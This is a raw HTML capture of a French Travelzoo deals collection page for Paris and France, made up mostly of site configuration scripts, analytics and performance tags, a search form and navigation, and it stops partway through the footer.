

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/fr/collection/offres-paris-et-france/?expalertlid=1546&expalertln=Paris
body_size: 32401
content:

<!DOCTYPE html>
<html lang="fr-fr">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Paris et France | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdgm2jz" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdgm2jz" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdgm2jz" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdgm2jz" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdgm2jz" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdgm2jz" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdgm2jz" async>
                <link rel="canonical" href="https://www.travelzoo.com/fr/collection/offres-paris-et-france/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdgm2jz">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Offres Paris et France" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/fr/collection/offres-paris-et-france/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Paris et France">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Offres Paris et France">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.18034.0.946207.paris.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Paris et France","url":"https://www.travelzoo.com/fr/collection/offres-paris-et-france/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.Paris011420.FR.EU.jpg?v=76jdgm2jz","dateCreated":"2020-01-21T23:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:5","Collection","","Paris"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"2870","tzlocale":"5"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/fr/';
        tzoo.TzLocale = 5;
        tzoo.Lcid = 'fr-FR';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'fr';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_fr';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Pour effectuer une recherche, choisissez une catégorie dans la boîte à gauche ou sélectionnez une destination dans la zone à droite.';
        tzoo.resources[':Loading'] = 'Chargement...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Définir mon lieu';
        tzoo.resources[':SetMyLocationShort'] = 'Définir';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Actualiser';
        tzoo.resources[':SearchNearMe'] = 'Rechercher à proximité de';
        tzoo.resources['BackToResult'] = 'Retour aux résultats';
        tzoo.resources['BackToResultShort'] = 'Retour';
        tzoo.resources['BackToTop20'] = 'Retour au Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Recherche d\u0027historique';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Afficher moins';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Afficher plus';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'n’importe où';
        tzoo.resources['SearchWidget.NearMe'] = 'Près de moi';
        tzoo.resources['UseDefaultLoaderGif'] = 'false';
        tzoo.globalization = {
            longDatePattern : 'dd. M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':5,'sec':'FR','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'2870','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDGM2JZ-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDGM2JZ-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aoiwakacc2r3w2l2bt2q-f-5454bba63-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"523ab5c7","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.145.96.0","ak.cport":46916,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769606389","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==d9GM7Maa+J45pI9t8Rp7EhgY7JrkjhhAn/Q/Bdj6j6uMTUJf5DT2TFDNjUM9loJ8kC6Yo1gZdTSPcucOMRukU5IpurF/TACV3eEIb9naE1WRhI1DFuaYocAV5GdIOfr8m7a2/Khqwq6XjEW4h2jH0crMuAYVaL50Z/S83A1BnAAfstcshRAZeSLCP5U0tghjqPfmFupa8jeOnZNcpSzKDQEqHDX1cVS0nsmpj0OFv/uWpWxXr/ADoBWidu7BmmDVHINpVfa9ZBatoDE16HOtGPZ/hwP9zraahSb8I+cEhq1lnki3aZS0Hl8uTMbMJ8v/Ur7yBVfIbjd5swGuN4ihdPzTaXsehMPDRRouwLUMPd5aDF+hWy/9358/dpBG7rXSYbaGdh7/gvbfYmtZXhFDsHlD9geGLMV+25lfKx4DCPc=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-fr-FR tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/fr/" class="logo-travelzoo" title="Retour &#224; la page d&#39;accueil">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Connexion</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Éditions internationales</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Vous êtes actuellement sur la page France de notre site</p>
        <a role="button" class="site-edition-toggle"><i class="flag-fr-sm" title=""></i> FR</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/fr/sinscrire/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Inscription <span class="optional-text">gratuite</span></a>
                            <a href="/fr/sinscrire/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Rejoignez nos 30 millions de membres dans le monde entier afin d'accéder à des offres exclusives et des offres.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Rechercher</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="Ex : une idée voyage, un bon plan …" value="un bon plan voyage" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="un bon plan voyage" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="n'importe où..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="De..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="À..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="N'importe quand" value="Toutes les dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Personne</option>
                <option value="2">2 Personnes</option>
                <option value="3">3 Personnes</option>
                <option value="4">4 Personnes</option>
                <option value="5">5 Personnes</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Chercher">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Prochains Départs</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Toutes les dates</li> 
                <li data-date-type="NextMonth">Le mois prochain</li>
                <li data-date-type="Spring">Printemps</li>
                <li data-date-type="Summer">Été</li>
                <li data-date-type="Fall">Automne</li>
                <li data-date-type="Winter">Hiver</li>
            </ul>
        </div>
        <h3>Sélectionnez un mois</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Janvier</li>
                <li data-date-type="SpecificMonth" data-month="2">Février</li>
                <li data-date-type="SpecificMonth" data-month="3">Mars</li>
                <li data-date-type="SpecificMonth" data-month="4">Avril</li>
                <li data-date-type="SpecificMonth" data-month="5">Mai</li>
                <li data-date-type="SpecificMonth" data-month="6">Juin</li>
                <li data-date-type="SpecificMonth" data-month="7">Juillet</li>
                <li data-date-type="SpecificMonth" data-month="8">Août</li>
                <li data-date-type="SpecificMonth" data-month="9">Septembre</li>
                <li data-date-type="SpecificMonth" data-month="10">Octobre</li>
                <li data-date-type="SpecificMonth" data-month="11">Novembre</li>
                <li data-date-type="SpecificMonth" data-month="12">Décembre</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Dates exactes</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Prix moyens:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Vous cherchez un bon plan voyage ?
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.Paris011420.FR.EU.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Paris et France</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div style="clear:both;"></div>
        <div class="fixed-container navbar col heroonly hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filtre<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Affiner</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/fr/collectiondeals/?id=2870&previewKey=">un bon plan voyage</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Valider</button>
                    <button type="button" class="button-secondary button-reset left">Annuler</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Collections associées</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Plus de bons plans et de conseils</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/fr/collection/les-offres-des-enthousiastes-des-voyages/?pageType=Collection" target="_self">Meilleures offres</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/fr/collection/derniere-minute/?pageType=Collection" target="_self">Derni&#232;re minute</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/fr/collection/sejours/?pageType=Collection" target="_self">S&#233;jours</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/fr/collection/hotels/?pageType=Collection" target="_self">H&#244;tels</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/fr/collection/billets-avion/?pageType=Collection" target="_self">Vols</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/fr/collection/croisieres/?pageType=Collection" target="_self">Croisi&#232;res</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Définir mon lieu</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Devenez membre, c'est gratuit !</h2>
                                <p>Recevez en exclusivité nos plus belles offres négociées.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Rejoignez-nous</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Obtenez l'appli mobile</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
 <li><a href="https://www.facebook.com/TravelzooFrance/" class="icon-facebook-circle" target="_blank" title="Travelzoo sur Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoofr/" class="icon-instagram-circle" target="_blank" title="Travelzoo sur Instagram">Instagram</a></li> 
 </li> 
</ul>
                        </div>
                                    <div class="legal">
<ul> 
